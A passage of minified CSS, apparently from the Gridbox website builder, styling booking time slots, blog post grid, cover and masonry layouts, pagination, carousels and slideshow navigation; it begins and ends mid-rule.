flex-wrap: wrap;}.add-to-cart-booking-available-hours-wrapper { display: flex; flex-wrap: wrap; margin-bottom: 1.25rem; margin-left: -.625rem; width: 100%;}.add-to-cart-booking-available-hours { align-items: center; border: 2px solid var(--border); box-sizing: border-box; cursor: pointer; display: flex; justify-content: center; line-height: 1.5rem !important; margin: .625rem; padding: .625rem .9375rem; position: relative; transition: .3s; width: 7em;}.add-to-cart-booking-available-hours.active { border-color: var(--primary);}.add-to-cart-booking-calendar input:hover,.add-to-cart-booking-available-hours:hover { border-color: var(--hover);}/*Single Day, Group, Slot*/.ba-add-to-cart-guests input { background: transparent; border: none; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; letter-spacing: inherit; margin: 0; padding: 0; pointer-events: none; text-align: center; width: 30px;}.ba-add-to-cart-guests { align-items: center; border: 1px solid var(--border); display: flex; justify-content: space-between; padding: 5px; position: relative;}.ba-add-to-cart-guests i { cursor: pointer; font-size: 1.5rem; padding: 10px; text-align: center; transition: .3s; width: 24px;}.ba-add-to-cart-guests i:hover { opacity: .5;}.ba-add-to-cart-guests i.disabled { opacity: .3; cursor: not-allowed;}.ba-item-add-to-cart .ba-add-to-cart-extra-option .ba-add-to-cart-row-value[data-type="dropdown"] input { width: calc(100% + 5px);}.ba-item-add-to-cart .ba-add-to-cart-extra-options { margin-top: 30px;}.ba-blog-post-info-wrapper > span { flex-wrap: nowrap; white-space: nowrap;}.ba-blog-post-info-wrapper .ba-blog-post-author > a { display: flex; align-items: center;}.ba-blog-post-button-wrapper a { display: inline-block;}.ba-blog-post-image { background-size: cover; backface-visibility: hidden; -webkit-backface-visibility: hidden; overflow: hidden; position: relative;}.ba-blog-post-image img { opacity: 0; width: 100%;}.ba-item-blog-posts .ba-grid-layout .ba-blog-post-image { margin: 0 auto;}.ba-blog-posts-content-loading { opacity: .5 !important;}.ba-item-recently-viewed-products .ba-store-app-product .ba-slideshow-img a,.ba-item-related-posts-slider .ba-store-app-product .ba-slideshow-img a,.ba-item-recent-posts-slider .ba-store-app-product .ba-slideshow-img a,.ba-item-categories .ba-blog-post-image a,.ba-blog-posts-wrapper .ba-blog-post-image a { background-attachment: scroll; background-position: center center; background-repeat: no-repeat; bottom: 0; left: 0; position: absolute; right: 0; top: 0;}.ba-item-categories .ba-grid-layout .ba-blog-post-content,.ba-item-author .ba-grid-layout .ba-post-author-content,.ba-item-search-result .ba-grid-layout .ba-blog-post-content,.ba-item-search-result .ba-one-column-grid-layout .ba-blog-post-content,.ba-item-related-posts .ba-grid-layout .ba-blog-post-content,.ba-item-recent-posts .ba-grid-layout .ba-blog-post-content,.ba-item-categories .ba-cover-layout .ba-blog-post-content,.ba-item-search-result .ba-cover-layout .ba-blog-post-content,.ba-item-related-posts .ba-cover-layout .ba-blog-post-content,.ba-item-recent-posts .ba-cover-layout .ba-blog-post-content,.ba-cover-layout .ba-blog-post-content,.ba-blog-post-content { padding: 0 20px; box-sizing: border-box;}.ba-cover-layout .ba-store-app-product .ba-blog-post-content > div > *:not(.ba-overlay-slideshow-button) { z-index: 10;}.ba-cover-layout .ba-blog-post-content > a { bottom: 0; left: 0; position: absolute; right: 0; top: 0;}.ba-cover-layout .ba-blog-post-content > div > *:not(.ba-overlay-slideshow-button) { position: relative;}.ba-blog-posts-wrapper.ba-cover-layout .ba-blog-post { background-color: transparent !important;}.ba-post-author-title a,.ba-blog-post-title a { display: inline-block; flex-grow: 1; outline-offset: -2px;}.ba-post-author-description p,.ba-post-author-description,.ba-post-author-title a,.ba-blog-post-title a { font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; letter-spacing: inherit; line-height: inherit; text-align: inherit; text-decoration: inherit; text-transform: inherit;}.ba-post-author-description p,.ba-post-author-description,.ba-post-author-title a,.ba-item:not(.ba-item-recent-comments):not(.ba-item-recent-reviews) .ba-blog-post-title a { color: inherit;}/* Blog Classic Layout*/.ba-item-author .ba-post-author,.ba-blog-post { backface-visibility: hidden; -webkit-backface-visibility: hidden; box-sizing: border-box; overflow: hidden; position: relative; z-index: 1;}.ba-grid-layout .ba-blog-post.ba-store-app-product:has(.ba-blog-post-product-options) { overflow: visible !important;}.ba-item-author .ba-posts-author-wrapper:not(.ba-grid-layout) .ba-post-author:last-child { margin-bottom: 0;}.ba-blog-post { margin-bottom: 0; margin-top: 20px;}.ba-cover-layout .ba-blog-post-intro-wrapper { position: relative; transform: translate(0); z-index: 1;}.ba-grid-layout .ba-post-author,.ba-grid-layout .ba-blog-post { margin-top: 30px; box-sizing: border-box;}.ba-one-column-grid-layout .ba-blog-post { width: calc(100% - 21px);}.ba-masonry-layout .ba-blog-post-image { width: 100% !important; height: auto !important;}.ba-item-author .ba-post-author-image a { display: block; height: 100%;}.ba-one-column-grid-layout .ba-blog-post:first-child,.ba-classic-layout .ba-blog-post:first-child { margin-top: 0;}.ba-item-categories .ba-classic-layout .ba-blog-post,.ba-posts-author-wrapper.ba-grid-layout .ba-post-author,.ba-one-column-grid-layout .ba-blog-post,.ba-grid-layout .ba-blog-post { box-sizing: border-box; margin-left: 10px; margin-right: 10px;}.ba-item-categories .ba-cover-layout .ba-blog-post-image,.ba-item-blog-posts .ba-cover-layout .ba-blog-post-image,.ba-item-search-result .ba-cover-layout .ba-blog-post-image,.ba-item-related-posts .ba-cover-layout .ba-blog-post-image,.ba-item-recent-posts .ba-cover-layout .ba-blog-post-image,.ba-cover-layout .ba-blog-post-image,.ba-classic-layout .ba-blog-post-image { bottom: 0; left: 0; position: absolute; top: 0; width:50%;}/* Blog Grid Layout */.ba-cover-layout,.ba-one-column-grid-layout,.ba-grid-layout { display: flex; flex-direction: row; flex-wrap: wrap; margin-left: -10px; margin-right: -10px;}.ba-cover-layout .empty-list,.ba-one-column-grid-layout .empty-list,.ba-grid-layout .empty-list { margin-left: 10px; margin-right: 10px;}/* Blog Masonry Layout */.ba-masonry-layout { display: grid !important; grid-row-gap: 20px; grid-column-gap: 20px; grid-auto-rows: 0px;}.ba-item-blog-posts .ba-blog-post-content,.ba-item-search-result .ba-blog-post-content,.ba-item-post-navigation .ba-blog-post-content,.ba-item-related-posts .ba-blog-post-content,.ba-item-recent-posts .ba-blog-post-content { overflow: hidden;}.ba-store-app-product .ba-blog-post-content,.ba-item-categories .ba-masonry-layout .ba-blog-post-content,.ba-item-blog-posts .ba-masonry-layout .ba-blog-post-content,.ba-item-search-result .ba-masonry-layout .ba-blog-post-content,.ba-item-post-navigation .ba-masonry-layout .ba-blog-post-content,.ba-item-related-posts .ba-masonry-layout .ba-blog-post-content,.ba-item-recent-posts .ba-masonry-layout .ba-blog-post-content { overflow: visible; flex-grow: 0;}.ba-masonry-layout .ba-blog-post { flex-direction: column; font-size: initial; letter-spacing: initial; line-height: initial; margin: 0 !important; width: 100% !important;}.ba-item-recent-reviews .ba-review-stars-wrapper i { position: relative;}.ba-item-recent-reviews .ba-masonry-layout .ba-blog-post { flex-direction: row;}.ba-item-categories .ba-blog-post-image,.ba-item-recent-reviews .ba-blog-post-image,.ba-item-recent-comments .ba-blog-post-image,.ba-item-author .ba-post-author-image,.ba-item-blog-posts .ba-blog-post-image,.ba-item-store-search-result .ba-blog-post-image,.ba-item-search-result .ba-blog-post-image,.ba-item-post-navigation .ba-blog-post-image,.ba-item-related-posts .ba-blog-post-image,.ba-item-recent-posts .ba-blog-post-image { backface-visibility: hidden; -webkit-backface-visibility: hidden; box-sizing: border-box; flex-shrink: 0; max-width: 100%; overflow: hidden; position: relative; transform: translate3d(0, 0, 0);}.ba-item-categories .ba-cover-layout .ba-store-app-product .ba-blog-post-image,.ba-item-search-result .ba-cover-layout .ba-store-app-product .ba-blog-post-image,.ba-item-related-posts .ba-cover-layout .ba-store-app-product .ba-blog-post-image,.ba-item-recent-posts .ba-cover-layout .ba-store-app-product .ba-blog-post-image { transform: none; z-index: auto;}.ba-item-categories .ba-blog-post-image a,.ba-item-recent-reviews .ba-blog-posts-wrapper .ba-blog-post-image a,.ba-item-recent-comments .ba-blog-posts-wrapper .ba-blog-post-image a,.ba-item-author .ba-post-author-image a,.ba-item-store-search-result .ba-blog-post-image a,.ba-item-search-result .ba-blog-post-image a,.ba-item-post-navigation .ba-blog-post-image a,.ba-item-related-posts .ba-blog-post-image a,.ba-item-recent-posts .ba-blog-post-image a{ -webkit-backface-visibility: hidden; backface-visibility: hidden; background-position: center; background-repeat: no-repeat; background-size: cover !important;}.ba-item-store-search-result .ba-blog-post-image a,.ba-item-related-posts-slider .ba-store-app-product .ba-slideshow-img a,.ba-item-recently-viewed-products .ba-store-app-product .ba-slideshow-img a,.ba-item-recent-posts-slider .ba-store-app-product .ba-slideshow-img a,.ba-item-categories .ba-blog-post-image a,.ba-blog-posts-wrapper .ba-blog-post-image a,.ba-item-search-result .ba-blog-post-image a,.ba-item-post-navigation .ba-blog-post-image a,.ba-item-related-posts .ba-blog-post-image a,.ba-item-recent-posts .ba-blog-post-image a { background-size: inherit !important;}.ba-item-categories .ba-blog-post-image a,.ba-item-recent-reviews .ba-blog-post-image a,.ba-item-recent-comments .ba-blog-post-image a,.ba-item-author .ba-post-author-image a,.ba-item-search-result .ba-blog-post-image a,.ba-item-post-navigation .ba-blog-post-image a,.ba-item-related-posts .ba-blog-post-image a,.ba-item-recent-posts .ba-blog-post-image a,.ba-item-blog-posts .ba-blog-post .ba-blog-post-image a { transform: scale(1.03) translateZ(0); transition: transform .35s cubic-bezier(.25,.46,.45,.94); will-change: transform;}.ba-item-related-posts-slider .ba-store-app-product .ba-slideshow-img a, .ba-item-recent-posts-slider .ba-store-app-product .ba-slideshow-img a,.ba-item-recently-viewed-products .ba-store-app-product .ba-slideshow-img a,.ba-blog-post.ba-store-app-product .ba-blog-post-image a { transition: transform .3s linear;}.ba-item-categories .ba-blog-post:hover .ba-blog-post-image a,.ba-item-recent-reviews .ba-blog-post:hover .ba-blog-post-image a,.ba-item-recent-comments .ba-blog-post:hover .ba-blog-post-image a,.ba-item-author .ba-post-author:hover .ba-post-author-image a,.ba-item-search-result .ba-blog-post:hover .ba-blog-post-image a,.ba-item-blog-posts .ba-blog-post:hover .ba-blog-post-image a,.ba-item-post-navigation .ba-blog-post:hover .ba-blog-post-image a,.ba-item-related-posts .ba-blog-post:hover .ba-blog-post-image a,.ba-item-recent-posts .ba-blog-post:hover .ba-blog-post-image a { transform: scale(1);}.ba-item-categories .ba-blog-post-content,.ba-item-recent-reviews .ba-blog-post-content,.ba-item-recent-comments .ba-blog-post-content,.ba-item-author .ba-post-author-content,.ba-item-blog-posts .ba-blog-post-content,.ba-item-search-result .ba-blog-post-content,.ba-item-post-navigation .ba-blog-post-content,.ba-item-related-posts .ba-blog-post-content,.ba-item-recent-posts .ba-blog-post-content { flex-grow: 1; margin: 0; padding: 0 20px; width: auto;}.ba-item-categories .ba-blog-post,.ba-item-recent-reviews .ba-blog-post,.ba-item-recent-comments .ba-blog-post,.ba-item-author .ba-post-author,.ba-item-blog-posts .ba-blog-posts-wrapper:not(.ba-grid-layout):not(.ba-one-column-grid-layout) .ba-blog-post,.ba-item-search-result .ba-blog-post,.ba-item-post-navigation .ba-blog-post,.ba-item-related-posts .ba-blog-post,.ba-item-recent-posts .ba-blog-post { align-items: center; backface-visibility: visible; display: flex; overflow: hidden; word-break: break-word; box-sizing: border-box;}.ba-item-recent-reviews .ba-blog-post,.ba-item-recent-comments .ba-blog-post { align-items: flex-start;}.ba-item-categories .ba-grid-layout .ba-blog-post,.ba-item-author .ba-grid-layout .ba-post-author,.ba-item-search-result .ba-grid-layout .ba-blog-post,.ba-item-search-result .ba-one-column-grid-layout .ba-blog-post,.ba-item-related-posts .ba-grid-layout .ba-blog-post,.ba-item-recent-posts .ba-grid-layout .ba-blog-post { flex-direction: column;}.ba-item-categories .ba-masonry-layout .ba-blog-post-content,.ba-item-blog-posts .ba-masonry-layout .ba-blog-post-content,.ba-item-author .ba-masonry-layout .ba-post-author-content,.ba-item-search-result .ba-masonry-layout .ba-blog-post-content,.ba-item-related-posts .ba-masonry-layout .ba-blog-post-content,.ba-item-recent-posts .ba-masonry-layout .ba-blog-post-content,.ba-item-categories .ba-grid-layout .ba-blog-post-content,.ba-item-author .ba-grid-layout .ba-post-author-content,.ba-item-search-result .ba-grid-layout .ba-blog-post-content,.ba-item-search-result .ba-one-column-grid-layout .ba-blog-post-content,.ba-item-related-posts .ba-grid-layout .ba-blog-post-content,.ba-item-recent-posts .ba-grid-layout .ba-blog-post-content { width: 100%;}.ba-item-categories .ba-grid-layout .ba-blog-post-image,.ba-item-author .ba-grid-layout .ba-post-author-image,.ba-item-search-result .ba-grid-layout .ba-blog-post-image,.ba-item-search-result .ba-one-column-grid-layout .ba-blog-post-image,.ba-item-related-posts .ba-grid-layout .ba-blog-post-image,.ba-item-recent-posts .ba-grid-layout .ba-blog-post-image { margin-right: 0;}/* Blog Cover Layout */.ba-item-categories .ba-cover-layout .ba-blog-post-image,.ba-item-search-result .ba-cover-layout .ba-blog-post-image,.ba-item-related-posts .ba-cover-layout .ba-blog-post-image,.ba-item-recent-posts .ba-cover-layout .ba-blog-post-image,.ba-cover-layout .ba-blog-post-image { height: 100% !important; width: 100% !important; z-index: -1;}.ba-item-categories .ba-categories-wrapper:not(.ba-cover-layout) .ba-blog-post-image .ba-overlay,.ba-item-author .ba-post-author-image .ba-overlay,.ba-item-search-result .ba-blog-posts-wrapper:not(.ba-cover-layout) .ba-blog-post-image .ba-overlay,.ba-item-related-posts .ba-blog-posts-wrapper:not(.ba-cover-layout) .ba-blog-post-image .ba-overlay,.ba-item-recent-posts .ba-blog-posts-wrapper:not(.ba-cover-layout) .ba-blog-post-image .ba-overlay,.ba-blog-posts-wrapper:not(.ba-cover-layout) .ba-blog-post-image .ba-overlay { display: none;}.ba-item-categories .ba-cover-layout .ba-blog-post-image .ba-overlay,.ba-item-search-result .ba-cover-layout .ba-blog-post-image .ba-overlay,.ba-item-related-posts .ba-cover-layout .ba-blog-post-image .ba-overlay,.ba-item-recent-posts .ba-cover-layout .ba-blog-post-image .ba-overlay,.ba-cover-layout .ba-blog-post-image .ba-overlay { pointer-events: none; z-index: 1;}/* Blog Pagination */.ba-item-recent-comments .ba-blog-posts-pagination,.ba-blog-posts-pagination-wrapper .ba-blog-posts-pagination { text-align: center; margin-top: 50px; width: 100%;}.ba-blog-posts-pagination span { display: inline;}.ba-blog-posts-pagination span a { background: transparent; display: inline-block; margin-left: 5px; min-width: 1em; padding: 4px 12px;}.ba-blog-posts-pagination span a i { color: inherit; font-size: 1rem; line-height: inherit; vertical-align: bottom;}.ba-blog-posts-pagination span.disabled a *,.ba-blog-posts-pagination span.disabled a { cursor: not-allowed !important;}.blog-posts-sorting-wrapper select { font-size: 1rem !important; font-weight: bold !important; letter-spacing: 0px !important; line-height: initial !important;}.ba-blog-post-product-options-wrapper .ba-blog-post-product-options > span:not(:hover) > span:not(.ba-tooltip):before { transform: scale(.5);}.ba-blog-post:not(.product-option-hovered) .ba-blog-post-product-options-wrapper .ba-blog-post-product-options[data-type="color"] > span.active > span:not(.ba-tooltip):before { transform: scale(1);}.blog-posts-sorting-wrapper select,.ba-comments-total-count-wrapper select { background: transparent!important; border-radius: 0!important; border: none!important; font-weight: bold !important; height: auto; outline-offset: -2px; padding: 0; width: auto;}.ba-blog-post-rating-stars,.ba-review-stars-wrapper { align-items: center; color: #ddd!important; display: flex; letter-spacing: initial !important; margin-bottom: 1px;}/*/* Plugin Carousel*/.ba-slideshow-caption > a { bottom: 0; left: 0; position: absolute; right: 0; top: 0;}.ba-slideshow-caption > div > *:not(.ba-overlay-slideshow-button) { position: relative;}ul.ba-slideset { margin: 0; overflow: hidden; padding: 0;}.ba-item:not(.ba-item-slideshow):not(.ba-item-feature-box) .empty-content:not(.slideshow-button):not(.ba-feature-button) { display: none;}.ba-item-recently-viewed-products .ba-slideset.carousel-type:not(.slideset-loaded) .slideshow-content > li:not(.active),.ba-item-related-posts-slider .ba-slideset.carousel-type:not(.slideset-loaded) .slideshow-content > li:not(.active),.ba-item-recent-posts-slider .ba-slideset.carousel-type:not(.slideset-loaded) .slideshow-content > li:not(.active),.ba-item-carousel .ba-slideset:not(.slideset-loaded) .slideshow-content > li:not(.active),.ba-item-slideset .ba-slideset:not(.slideset-loaded) .slideshow-content > li:not(.active) { display: none;}.ba-item-recently-viewed-products .ba-slideset.carousel-type .slideshow-content > li,.ba-item-related-posts-slider .ba-slideset.carousel-type .slideshow-content > li,.ba-item-recent-posts-slider .ba-slideset.carousel-type .slideshow-content > li,.ba-item-carousel .slideshow-content > li,.ba-item-slideset .slideshow-content > li { display: inline-block; line-height: 0; position: absolute; text-decoration: none;}.ba-slideset .slideshow-content { overflow: hidden; position: relative;}.ba-slideset .slideshow-content li { opacity: 1 !important; transition: left .75s linear; visibility: hidden;}.ba-item-recently-viewed-products .slideshow-type.ba-slideset .slideshow-content li,.ba-item-related-posts-slider .slideshow-type.ba-slideset .slideshow-content li,.ba-item-recent-posts-slider .slideshow-type.ba-slideset .slideshow-content li { visibility: visible;}.ba-item-recently-viewed-products .ba-slideset.carousel-type .slideshow-content > li.active,.ba-item-related-posts-slider .ba-slideset.carousel-type .slideshow-content > li.active,.ba-item-recent-posts-slider .ba-slideset.carousel-type .slideshow-content > li.active,.ba-item-carousel .slideset-out-animation,.ba-item-carousel .slideshow-content li.active,.ba-slideset .slideset-out-animation,.ba-slideset .slideshow-content li.active { visibility: visible;}.ba-slideset:not(.caption-over) li.active { z-index: 1;}.ba-item-recently-viewed-products ul.carousel-type .slideshow-content:not([style*="transition: none"]) li.item,.ba-item-related-posts-slider ul.carousel-type .slideshow-content:not([style*="transition: none"]) li.item,.ba-item-recent-posts-slider ul.carousel-type .slideshow-content:not([style*="transition: none"]) li.item { will-change: transform;}.ba-item-slideset .ba-slideset,.ba-item-carousel .ba-slideset { cursor: grab !important;}.ba-item-slideset ul:not(.slideset-loaded) li,.ba-item-carousel ul:not(.slideset-loaded) li,.ba-item-recent-posts-slider ul.carousel-type:not(.slideset-loaded) li,.ba-item-related-posts-slider ul.carousel-type:not(.slideset-loaded) li,.ba-item-recently-viewed-products ul.carousel-type:not(.slideset-loaded) li { position: relative; float:left;} /* Image */.ba-slideshow-img { background-position: 50% 50%; background-repeat: no-repeat;}.lightbox-enabled .ba-slideshow-img { cursor: zoom-in;}.ba-item-slideshow .ba-overlay,.ba-item-slideshow .lightbox-enabled .ba-slideshow-caption,.caption-over .lightbox-enabled .ba-slideshow-caption { pointer-events: none;}.item.active[tabindex="0"] { outline: none !important}.item.active[tabindex="0"]:focus .ba-slideshow-caption,.item.active[tabindex="0"]:focus .ba-slideshow-img { outline: 2px solid #0171e3; outline-offset: -2px;}/* Caption */.slideset-inner { position: relative;}.ba-slideshow-caption { background-repeat: no-repeat; display: flex; flex-direction: column; flex-grow: 1; justify-content: center;}.ba-item-recently-viewed-products .ba-slideset:not(.slideshow-type) .ba-slideshow-caption,.ba-item-related-posts-slider .ba-slideset:not(.slideshow-type) .ba-slideshow-caption,.ba-item-recent-posts-slider .ba-slideset:not(.slideshow-type) .ba-slideshow-caption { animation: none;}.ba-item-recently-viewed-products .ba-slideset:not(.caption-over):not(.slideshow-type) .ba-slideshow-caption,.ba-item-related-posts-slider .ba-slideset:not(.caption-over):not(.slideshow-type) .ba-slideshow-caption,.ba-item-carousel .ba-slideset:not(.caption-over) li .ba-slideshow-caption ,.ba-item-recent-posts-slider .ba-slideset:not(.caption-over):not(.slideshow-type) .ba-slideshow-caption { height: var(--carousel-caption-height); justify-content: flex-start;}.ba-item-recently-viewed-products .carousel-type .ba-slideshow-caption > *,.ba-item-related-posts-slider .carousel-type .ba-slideshow-caption > *,.ba-item-recent-posts-slider .carousel-type .ba-slideshow-caption > *,.ba-item-carousel .ba-slideshow-caption > *,.ba-item-slideset .ba-slideshow-caption > * { padding: 0 30px;}.slideshow-button { line-height: 0; font-size: 0;}.com_gridbox .slideshow-button a { line-height: initial;}/* Caption Over */.ba-item-recently-viewed-products .caption-over .ba-slideshow-caption,.ba-item-related-posts-slider .caption-over .ba-slideshow-caption,.ba-item-recent-posts-slider .caption-over .ba-slideshow-caption,.ba-item-slideset .caption-over .ba-slideshow-caption,.ba-item-carousel .caption-over .ba-slideshow-caption { bottom: 0; left: 0; overflow: hidden; position: absolute; right: 0; top: 0;}/* Caption hover */.ba-item-recently-viewed-products .caption-hover .ba-slideshow-caption,.ba-item-related-posts-slider .caption-hover .ba-slideshow-caption,.ba-item-recent-posts-slider .caption-hover .ba-slideshow-caption,.ba-item-slideset .caption-hover .ba-slideshow-caption,.ba-item-carousel .caption-hover.caption-over .ba-slideshow-caption { opacity: 0; visibility: hidden; transition: all .3s 0s ease-in-out;}.ba-item-recently-viewed-products .ba-slideset:not(.caption-over) li.active .ba-slideshow-caption,.ba-item-recently-viewed-products .caption-over.caption-hover li:hover .ba-slideshow-caption,.ba-item-related-posts-slider .ba-slideset:not(.caption-over) li.active .ba-slideshow-caption,.ba-item-related-posts-slider .caption-over.caption-hover li:hover .ba-slideshow-caption,.ba-item-recent-posts-slider .ba-slideset:not(.caption-over) li.active .ba-slideshow-caption,.ba-item-recent-posts-slider .caption-over.caption-hover li:hover .ba-slideshow-caption,.ba-item-slideset .ba-slideset:not(.caption-over) li.active .ba-slideshow-caption,.ba-item-slideset .caption-over.caption-hover li:hover .ba-slideshow-caption,.ba-item-carousel .caption-over.caption-hover li:hover .ba-slideshow-caption { opacity: 1; visibility: visible;}.ba-item-slideset .ba-slideset:not(.caption-over) li:not(.active) .ba-btn-transition { transition: none;}.ba-slideset .ba-slideset-dots { position: static; padding-top: 20px;}/*/* Plugin Recent Posts Slider*/.ba-item-recently-viewed-products .ba-blog-post-title a,.ba-item-related-posts-slider .ba-blog-post-title a,.ba-item-recent-posts-slider .ba-blog-post-title a { color: inherit; text-decoration: inherit;}.ba-item-recently-viewed-products .ba-slideshow-img,.ba-item-related-posts-slider .ba-slideshow-img,.ba-item-recent-posts-slider .ba-slideshow-img { position: relative; width: 100%;}.ba-item-recently-viewed-products .ba-slideshow-img a,.ba-item-related-posts-slider .ba-slideshow-img a,.ba-item-recent-posts-slider .ba-slideshow-img a { bottom: 0; left: 0; position: absolute; right: 0; top: 0;}/*/* Plugin Slideshow*/.ba-item-recently-viewed-products .slideshow-type,.ba-item-related-posts-slider .slideshow-type,.ba-item-recent-posts-slider .slideshow-type,ul.ba-slideshow { box-sizing: border-box; height: 100%; list-style: none; margin: 0; overflow: hidden; padding: 0; position: relative; width: 100%;}.ba-item-slideshow ul.ba-slideshow { overflow: visible;}.ba-item-content-slider ul.ba-slideshow .slideshow-content,.ba-item-slideshow ul.ba-slideshow,.ba-item-content-slider ul.ba-slideshow { min-height: inherit;}.ba-item-product-slideshow ul.ba-slideshow .slideshow-content,.ba-item-field-slideshow ul.ba-slideshow,.ba-item-field-slideshow ul.ba-slideshow .slideshow-content,.ba-item-slideshow ul.ba-slideshow .slideshow-content { min-height: inherit; overflow: hidden; position: relative;}.ba-item-product-slideshow .slideshow-wrapper.dots-position-outside:not(.ba-left-thumbnails-navigation) .ba-slideshow-dots,.ba-item-field-slideshow .slideshow-wrapper.dots-position-outside:not(.ba-left-thumbnails-navigation) .ba-slideshow-dots,.ba-item-slideshow .slideshow-wrapper.dots-position-outside:not(.ba-left-thumbnails-navigation) .ba-slideshow-dots { margin-top: 20px; overflow: hidden; position: static;}.ba-item-product-slideshow .slideshow-content .item,.ba-item-product-slideshow .slideshow-content,.ba-item-field-slideshow .slideshow-content .item,.ba-item-field-slideshow .slideshow-content,.ba-item-related-posts-slider .slideshow-type .slideshow-content .item,.ba-item-related-posts-slider .slideshow-type .slideshow-content,.ba-item-recently-viewed-products .slideshow-type .slideshow-content .item,.ba-item-recently-viewed-products .slideshow-type .slideshow-content,.ba-item-recent-posts-slider .slideshow-type .slideshow-content .item,.ba-item-recent-posts-slider .slideshow-type .slideshow-content,.ba-item-slideshow .slideshow-content .item,.ba-item-slideshow .slideshow-content { height: 100%; width: 100%;}.ba-item-recently-viewed-products .slideshow-type .slideshow-content .item:not(.active):not(.ba-next):not(.ba-prev):not(.ba-left):not(.ba-right),.ba-item-related-posts-slider .slideshow-type .slideshow-content .item:not(.active):not(.ba-next):not(.ba-prev):not(.ba-left):not(.ba-right),.ba-item-content-slider > .slideshow-wrapper > .ba-slideshow > .slideshow-content > .item:not(.active):not(.ba-next):not(.ba-prev):not(.ba-left):not(.ba-right),.ba-item-recent-posts-slider .slideshow-type .slideshow-content .item:not(.active):not(.ba-next):not(.ba-prev):not(.ba-left):not(.ba-right),.ba-item-slideshow .slideshow-content .item:not(.active):not(.ba-next):not(.ba-prev):not(.ba-left):not(.ba-right) { display: none;}.ba-item-product-slideshow .ba-slideshow-img,.ba-item-field-slideshow .ba-slideshow-img,.ba-item-related-posts-slider .slideshow-type .ba-slideshow-img,.ba-item-recently-viewed-products .slideshow-type .ba-slideshow-img,.ba-item-recent-posts-slider .slideshow-type .ba-slideshow-img,.ba-item-slideshow .ba-slideshow-img { align-items: center; background-position: 50% 50%; background-repeat: no-repeat; bottom: 0; display: flex; justify-content: center; left: 0; overflow: hidden; position: absolute; right: 0; top: 0; z-index: 1;}.ba-item-content-slider .ba-slideshow-img + .ba-grid-column,.ba-item-related-posts-slider .slideshow-type .ba-slideshow-caption,.ba-item-recently-viewed-products .slideshow-type .ba-slideshow-caption,.ba-item-recent-posts-slider .slideshow-type .ba-slideshow-caption,.ba-item-slideshow .ba-slideshow-caption { bottom: 0; box-sizing: border-box; display: none; flex-direction: column; justify-content: center; left: 0; width: 100%; max-width: 1170px; margin: 0 auto; overflow: visible; padding: 100px; position: absolute; right: 0; top: 0; z-index: 5;}.ba-item-related-posts-slider .slideshow-type .ba-slideshow-caption,.ba-item-recently-viewed-products .slideshow-type .ba-slideshow-caption,.ba-item-recent-posts-slider .slideshow-type .ba-slideshow-caption { background: transparent !important; backdrop-filter: none !important;}.ba-item-content-slider .ba-slideshow-img + .ba-grid-column { bottom: auto; max-width: none; min-height: 100%; top: auto;}.ba-item-related-posts-slider .slideshow-type .active > .ba-slideshow-caption,.ba-item-recently-viewed-products .slideshow-type .active > .ba-slideshow-caption,.ba-item-recent-posts-slider .slideshow-type .active > .ba-slideshow-caption,.ba-item-slideshow .active > .ba-slideshow-caption { display: flex;}.slideshow-description-wrapper .ba-slideshow-description,.slideshow-title-wrapper *,.slideshow-button a { display: inline-block;}.slideshow-description-wrapper .ba-slideshow-description,.slideshow-title-wrapper * { text-align: inherit; width: 100%;}.ba-slideset-nav,.ba-slideshow-nav { height: 0; position: absolute; top: 50%; width: 100%; z-index: 10;}.ba-slideset-nav a,.ba-slideshow-nav a { box-sizing: content-box; position: absolute; text-align: center; transform: translateY(-50%);}.slideset-btn-next,.slideshow-btn-next { margin: 0; right: 20px;}.slideset-btn-prev,.slideshow-btn-prev { left: 20px;}.ba-slideset-dots,.ba-slideshow-dots { bottom: 20px; box-sizing: border-box; color: #fff; display: flex; justify-content: center; padding: 5px; position: absolute; width: 100%; z-index: 9;}.ba-slideset-dots > div,.ba-slideshow-dots > div { transition: color .3s ;}.com_gridbox .ba-slideshow-dots { z-index: 7;}.ba-testimonials .ba-slideset-dots { position: static;}.ba-slideshow-dots.disabled-dots { display: none;}.show-hidden-elements .ba-slideset-dots,.show-hidden-elements .ba-slideshow-dots { display: flex;}.ba-slideset-dots > div:not(:first-child),.ba-slideshow-dots > div:not(:first-child) { margin-left: 1em;}.ba-slideset-dots > div,.ba-slideshow-dots > div { cursor: pointer; text-align: center; -webkit-tap-highlight-color: transparent;}.slideshow-type.ba-item-slideshow .ba-overlay { z-index: 4;}.ba-item-recently-viewed-products ul:not(.slideshow-type) + .ba-overlay,.ba-item-related-posts-slider ul:not(.slideshow-type) + .ba-overlay,.ba-item-recent-posts-slider ul:not(.slideshow-type) + .ba-overlay { display: none;}.ba-item-recently-viewed-products .slideshow-type + .ba-overlay,.ba-item-related-posts-slider .slideshow-type + .ba-overlay,.ba-item-recent-posts-slider .slideshow-type + .ba-overlay { z-index: 4}body:not(.gridbox) .slideset-wrapper .empty-list,body:not(.gridbox) .slideshow-wrapper .empty-list { display: none;}.ba-item-content-slider.ba-item .slideshow-wrapper .ba-slideshow:not(.ba-fade-in):not(.ba-ken-burns) li.ba-next > .ba-overlay,.ba-item-content-slider.ba-item .slideshow-wrapper .ba-slideshow:not(.ba-fade-in):not(.ba-ken-burns) li.ba-prev > .ba-overlay,.ba-item-content-slider.ba-item .slideshow-wrapper li.active > .ba-overlay,.slideshow-wrapper > .ba-overlay { min-height: inherit; z-index: 3}.ba-item-content-slider.ba-item .slideshow-wrapper li.active > .ba-overlay,.slideshow-wrapper > .ba-overlay { min-height: inherit; z-index: 3}.ba-item-content-slider.ba-item .slideshow-wrapper li > .ba-overlay { min-height: auto;}.ba-item-content-slider.ba-item .slideshow-wrapper li.active .ba-grid-column > .ba-overlay,.ba-item-content-slider.ba-item .slideshow-wrapper .ba-ken-burns li:not(.active) > .ba-overlay { z-index: 0;}/* Slideshow Thumbnails */.slideshow-wrapper:not(.ba-left-thumbnails-navigation) .ba-slideshow-dots.thumbnails-dots { grid-template-columns: repeat(var(--dots-count), calc((100% - (var(--thumbnails-count) - 1) * 20px) / var(--thumbnails-count))); height: var(--bottom-thumbnails-height);}.slideshow-wrapper:not(.ba-left-thumbnails-navigation):not(.dots-position-outside) .ba-slideshow-dots.thumbnails-dots { grid-template-columns: repeat(var(--dots-count), calc((100% - ((var(--thumbnails-count) - 1) * 20px + 40px)) / var(--thumbnails-count)));}.slideshow-wrapper.ba-left-thumbnails-navigation { --left-thumbnails-width: 